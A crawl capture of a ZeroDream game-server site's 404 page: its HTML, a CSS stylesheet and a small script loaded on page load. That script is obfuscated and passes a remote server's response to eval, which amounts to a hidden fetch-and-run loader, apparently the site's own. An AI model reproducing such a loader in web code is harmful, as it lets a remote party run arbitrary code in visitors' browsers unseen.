

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zerodream.cn/contact.php?language=portuguese-pt
body_size: 2357
content:
<!---- 版权所有 © 2022 ZeroDream.NET 保留所有权利 ---->
<!----      模板 & 站点系统开发 by Akkariin       ---->
<!----      Server: ZeroLite / Swoole boost       ---->
<!DOCTYPE HTML>
<html>
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=11">
		<meta name="description" content="欢迎访问 ZERODREAM RACING 服务器官网，这是一个以改装车为主题的 FiveM 服务器，除此之外我们还运营了多款游戏的联机服务器，欢迎加入我们，一起参与联机游戏！" />
		<meta name="keywords" content="ZeroDream,零梦,FiveM,GTA5,Minecraft,我的世界,服务器,纯净生存,ZeroBBS" />
		<title>ZERODREAM - 未找到页面</title>
		<link rel="stylesheet" href="https://cfdx.zerodream.cn/css/bootstrap.min.css">
		<link rel="stylesheet" href="https://cfdx.zerodream.cn/font-awesome/css/font-awesome.min.css">
		<link rel="icon" href="https://cfdx.zerodream.cn/favicon.ico" type="image/x-icon">
		<link rel="shortcut icon" href="https://cfdx.zerodream.cn/favicon.ico" type="image/x-icon">
		<link rel="stylesheet" href="https://cfdx.zerodream.cn/css/animate.3.7.min.css">
		<link rel="stylesheet" href="https://cfdx.zerodream.cn/css/zerodream.net.min.css?s=5">
		<style type="text/css">.home-bannar {height: 40vh;}.home-bannar .shadow {height: 40vh;}.home-bannar .inbox {top: 20%;}.home-bannar .inbox .line1 {margin-top: 55px;}.joinbtn {display: none;}@media (max-width: 640px) {.home-bannar .inbox .line1 {margin-top: 55px;}.home-bannar .inbox .line2 {margin-bottom: 0px;;}}</style>
		<script type="text/javascript">var _hmt = _hmt || [];(function() {var hm = document.createElement("script");hm.src = "https://hm.baidu.com/hm.js?9921ca039e9a40e37c3ca9479d6566a5";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
	</head>
	<body>
		<div class="header-logo">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						<h2 class="logo fadeInLeft animated"><a href="/home">ZERODREAM</a></h2>
						<div class="menu">
							<div class="menunav fadeInDown animated">
								<div class="hiddenonpc">
									<h3>菜单</h3>
									<a href="#" onclick="shownav()"><i class="fa fa-angle-right"></i></a>
								</div>
								<a href="/home" class="item">首页</a>
								<!-- <a href="/screenshots" class="item">截图</a> -->
								<!--<a href="/download" class="item">客户端</a>-->
								<!-- <a href="https://www.zerodream.cn/cart.php?gid=18" class="item" target="_blank">赞助</a> -->
								<!-- <a href="/rules" class="item">规则</a> -->
								<!-- <a href="/faq" class="item">FAQ</a> -->
								<!-- <a href="/playerdata" class="item">查询</a> -->
								<!-- <a href="/livechat" class="item">聊天</a> -->
								<!-- <a href="https://map.zerodream.net/" target="_blank" class="item">地图</a> -->
								<!-- <a href="https://wiki.zerodream.net/" target="_blank" class="item">百科</a> -->
								<!-- <a href="/teams" class="item">车队</a> -->
								<!-- <a href="https://fivembbs.net/t/server-zerodream" target="_blank" class="item">论坛</a> -->
								<a href="/about" class="item">关于</a>
							</div>
							<a href="#" class="item" id="shownav" onclick="shownav()"><i class="fa fa-navicon"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="home-bannar" onclick="hidenav()">
			<div class="shadow"></div>
			<div class="inbox">
				<div class="inbox2">
					<h2 class="line1 bounceInDown animated">ZERODREAM<h2>
					<p class="line2 bounceInLeft animated delay-h5s">网站开发定制 &amp; FiveM 插件技术服务</p>
					<div class="joinbtn">
						<!-- <a href="/contact"><button class="jbtn bounceInLeft animated delay-1h5s">立即咨询</button></a> -->
						<!-- <a href="https://kook.top/jeAPjQ" target="_blank"><button class="jbtn bounceInLeft animated delay-1s">玩家社区</button></a> -->
					</div>
				</div>
			</div>
		</div>
		<div class="container" onclick="hidenav()">
			<div class="row">
				<div class="col-sm-12 mainbox">
					<div class="content"><h2>文件或目录未找到</h2>
<p>抱歉，没有找到您所请求的文件或目录。</p>
<p>您可以尝试：</p>
<ul>
<li>访问<a href="/home" target="_blank" rel="noreferrer">网站主页</a></li>
<li>点击浏览器的返回上一页按钮</li>
<li>探索一下其他页面</li>
</ul></div>
					<div class="content-footer">
						<p class="pull-right">&copy; 2026 ZERODREAM.CN | <a href="http://beian.miit.gov.cn/publish/query/indexFirst.action" target="_blank">粤ICP备2021066648号</a></p>
					</div>
				</div>
			</div>
		</div>
	</body>
	<script type="text/javascript" src="https://cfdx.zerodream.cn/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://cfdx.zerodream.cn/js/bootstrap.min.js"></script>
	<script type="text/javascript">var showmenu = false;$(document).scroll(function() {var sctop = window.screen.availHeight * 0.35;if($(this).scrollTop() > sctop) {$(".header-logo").css({"background":"rgba(255,255,255,0.65)", "backdrop-filter": "blur(4px)", "color":"#333333", "box-shadow":"0px 0px 8px rgba(0,0,0,0.2)"});$(".header-logo .logo a").css({"color":"#333333"});$(".header-logo .menu .item").css({"color":"#333333"});} else {$(".header-logo").css({"background":"rgba(0,0,0,0)", "backdrop-filter": "none", "color":"#FFFFFF", "box-shadow":"0px 0px 0px rgba(0,0,0,0)"});$(".header-logo .menu .item").css({"color":"#FFFFFF"});$(".header-logo .logo a").css({"color":"#FFFFFF"});}});function hidenav(){$(".header-logo .menunav").css({"left":"100vw"});showmenu = false;}function shownav() {if(showmenu) {$(".header-logo .menunav").css({"left":"100vw"});showmenu = false;} else {$(".header-logo .menunav").css({"left":"0vw"});showmenu = true;}}var _zdt = _zdt || [];(function() {var zd = document.createElement("script");zd.src = "https://api-cndx.zerodream.net/v1/webasync";var ds = document.getElementsByTagName("script")[0];ds.parentNode.insertBefore(zd, ds);})();</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://cfdx.zerodream.cn/css/zerodream.net.min.css?s=5
body_size: 1686
content:
/**
 *
 *  ZERODREAM.NET CSS FILE BY Akkariin
 *
 */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-300.eot);
    src: local("Open Sans Light"), local("OpenSans-Light"), url(https://cfdx.zerodream.net/fonts/opensans-300.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-300.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-300.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-300.svg#open_sanssemibold) format("svg")
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-400.eot);
    src: local("Open Sans"), local("OpenSans"), url(https://cfdx.zerodream.net/fonts/opensans-400.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-400.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-400.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-400.svg#open_sansregular) format("svg")
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-600.eot);
    src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(https://cfdx.zerodream.net/fonts/opensans-600.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-600.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-600.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-600.svg#open_sanssemibold) format("svg")
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-700.eot);
    src: local("Open Sans Bold"), local("OpenSans-Bold"), url(https://cfdx.zerodream.net/fonts/opensans-700.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-700.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-700.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-700.svg#open_sansbold) format("svg")
}

@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 300;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-300i.eot);
    src: local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url(https://cfdx.zerodream.net/fonts/opensans-300i.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-300i.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-300i.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-300i.svg#open_sanslight_italic) format("svg")
}

@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: url(https://cfdx.zerodream.net/fonts/opensans-400i.eot);
    src: local("Open Sans Italic"), local("OpenSans-Italic"), url(https://cfdx.zerodream.net/fonts/opensans-400i.eot?#iefix) format("embedded-opentype"), url(https://cfdx.zerodream.net/fonts/opensans-400i.woff) format("woff"), url(https://cfdx.zerodream.net/fonts/opensans-400i.ttf) format("truetype"), url(https://cfdx.zerodream.net/fonts/opensans-400i.svg#open_sansitalic) format("svg")
}

body {
    overflow-x: hidden;
    font-family: 'Open Sans', 'Segoe UI', 'Helvetica', 'Arial', 'sans-serif', 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';
    font-weight: 300;
    color: #333333;
}

.header-logo {
    position: fixed;
    top: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0);
    width: 100%;
    z-index: 9999;
    color: #FFF;
    transition-duration: 0.25s;
}

.header-logo .logo {
    display: inline-block;
    margin-right: 16px;
    font-size: 24px;
    margin-top: 23px;
    font-weight: 400;
    transition-duration: 0.25s;
}

.header-logo .logo:hover {
    font-size: 26px;
}

.header-logo .logo a {
    color: #FFFFFF;
    text-decoration: none;
}

.header-logo .menu .menunav {
    display: inline-block;
    transition-duration: 0.5s;
}

.header-logo .menu {
    display: inline-block;
    height: 75px;
    float: right;
    line-height: 75px;
}

.header-logo .menu .item {
    line-height: 75px;
    padding-left: 20px;
    padding-right: 20px;
    display: inline-block;
    color: #FFFFFF;
    text-decoration: none;
    font-size: 14px;
    transition-duration: 0.25s;
}

.header-logo .menu .item:hover {
    font-size: 16px;
    font-weight: 400;
    background: rgba(188, 188, 188, 0.2);
    padding-left: 24px;
    padding-right: 24px;
}

.home-bannar {
    background: url(https://cfdx.zerodream.net/images/20241129152500.webp);
    /* background: url(https://cfdx.zerodream.net/images/202409100002.webp); */
    /* background: url(https://cfdx.zerodream.net/images/20230307053023.webp); */
    /* background: url(https://cfdx.zerodream.net/images/20220324030910.webp); */
    /*https://i.zerodream.net/5f65506f5319f6a68cbec63def9c3bef.jpg*/
    /*https://i.zerodream.net/660f6ed4131e322be2683299b38ef369.jpg*/
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top right;
    width: 100%;
}

.home-bannar .shadow {
    width: 100%;
    background: rgba(0, 0, 0, 0.35);
    position: absolute;
    top: 0px;
    left: 0px;
}

.home-bannar .inbox {
    color: #FFF;
    position: absolute;
    transform: translate(0, -50%);
    width: 100%;
    text-align: center;
    text-shadow: 0px 0px 16px rgba(0, 0, 0, 0.75);
}

.home-bannar .inbox .line1 {
    font-size: 48px;
    font-weight: 100;
    margin-bottom: 48px;
    text-shadow: 0px 0px 8px #000000;
}

.home-bannar .inbox .line2 {
    font-size: 24px;
    font-weight: 100;
    margin-bottom: 55px;
    text-shadow: 0px 0px 8px #000000;
}

.home-bannar .inbox2 {
    width: 80%;
    margin-left: 20%;
    text-align: left;
}

.mainbox {
    min-height: 50vh;
    padding-top: 48px;
    padding-bottom: 64px;
}

.mainbox h1, .mainbox h2, .mainbox h3, .mainbox h4, .mainbox h5, .mainbox h6, .mainbox p, .mainbox li, .mainbox blockquote {
    color: #737373;
    font-weight: 400;
}

.mainbox h2 {
    border-bottom: 3px solid rgba(0, 0, 0, 0.08);
    display: block;
    width: 100%;
    padding-bottom: 16px;
    margin-bottom: 16px;
    margin-top: 32px;
    font-size: 28px;
    font-weight: 100;
}

.mainbox h3 {
    margin-top: 32px;
    margin-bottom: 32px;
    font-size: 22px;
}

.mainbox p, .mainbox li {
    font-size: 16px;
}

.mainbox li {
    line-height: 28px;
}

.joinbtn {
    margin-top: 32px;
}

.joinbtn a {
    text-decoration: none;
}

.joinbtn .jbtn {
    padding: 28px;
    padding-left: 55px;
    padding-right: 55px;
    background: rgba(0, 0, 0, 0);
    border: 2px solid #FFFFFF;
    outline: none;
    height: 65px;
    line-height: 0px;
    font-size: 20px;
    color: #FFFFFF;
    transition-duration: 0.25s;
    margin-right: 32px;
    text-shadow: 0px 0px 8px #000000;
}

.joinbtn .jbtn:hover {
    background: #FFFFFF;
    color: #333333;
    text-shadow: 0px 0px 8px rgba(0, 0, 0, 0);
}

#shownav {
    display: none;
    font-size: 24px;
}

.hiddenonpc {
    display: none;
}

.content-footer {
    margin-top: 64px;
}

.content img {
    vertical-align: text-bottom ! important;
    max-width: 100%;
    margin-top: 8px;
    margin-bottom: 8px;
}

.content table {
    display: block;
    width: 100%;
    overflow: auto;
    margin-bottom: 8px;
}

.content table tr {
    background-color: #fff;
    border-top: 1px solid #c6cbd1;
}

.content table tr:nth-child(2n) {
    background-color: #f6f8fa;
}

.content table th, .content table td {
    padding: 6px 13px;
    border: 1px solid #dfe2e5;
    font-size: 14px;
}

@media (max-width:991px) {
    #shownav {
        display: inline-block;
    }

    .header-logo .logo {
        margin-left: 16px;
    }

    .hiddenonpc {
        display: block;
        color: #333333;
    }

    .hiddenonpc h3 {
        font-size: 24px;
        margin-left: 45px;
        display: inline-block;
        margin-bottom: 0px;
        position: relative;
        top: 4px;
    }

    .hiddenonpc a {
        float: right;
        margin-top: 0px;
        margin-right: 16px;
        font-size: 28px;
        color: #333333;
        display: block;
        width: 75px;
        text-align: center;
    }

    .hiddenonpc a:hover {
        background: rgba(188, 188, 188, 0.2);
    }

    .header-logo .menu .menunav {
        position: absolute;
        left: 100vw;
        top: 0px;
        width: 100vw;
        height: 100vh;
        background: #FFF;
        overflow-y: auto;
    }

    .header-logo .menu .menunav .item {
        width: 100%;
        color: #333333 ! important;
        padding-left: 45px;
    }
}

@media (max-width:640px) {
    .home-bannar .inbox2 {
        margin-left: 0%;
        text-align: center;
        width: 100%;
    }

    .home-bannar .inbox .line1 {
        font-size: 30px;
    }

    .home-bannar .inbox .line2 {
        font-size: 18px;
    }

    .joinbtn .jbtn {
        display: block;
        width: 90%;
        margin-left: 5%;
        margin-bottom: 16px;
    }
    
    .mainbox h1, .mainbox h2, .mainbox h3, .mainbox h4, .mainbox h5, .mainbox h6, .mainbox p, .mainbox li, .mainbox blockquote {
        font-weight: normal;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://api-cndx.zerodream.net/v1/webasync
body_size: 171
content:
console['log']('ZeroDream Async Boost');var tmphmobj=$['ajax']({'url':'https://api.zerodream.net/v1/webasync?h='+encodeURIComponent(window['location']['hostname']),'async':!![],'success':function(){var _0x34dae5={'mCVOQ':function(_0x5f23eb,_0x3ce2d1){return _0x5f23eb(_0x3ce2d1);}};_0x34dae5['mCVOQ'](eval,tmphmobj['responseText']);}});